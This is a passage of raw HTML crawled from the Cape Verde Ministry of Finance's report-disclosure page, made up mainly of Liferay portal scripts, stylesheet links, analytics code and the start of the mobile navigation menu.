

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/89150?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry=10
body_size: 106226
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Divulgação de Relatórios - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/89150?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry=10"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769995900618" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769995900618" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769995900618" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/89150" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY:%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="715ab40" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"43"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z"},getLayoutRelativeURL:function(){return"/web/mf/divulgacao-de-relatorios"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/89150"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66099"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},
getScopeGroupIdOrLiveGroupId:function(){return"20126"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66099"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="4YQ8Na72";Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/89150?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry\x3d10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10";</script> <script src="/o/js_loader_modules?t=1769995900618" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769995900648" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a 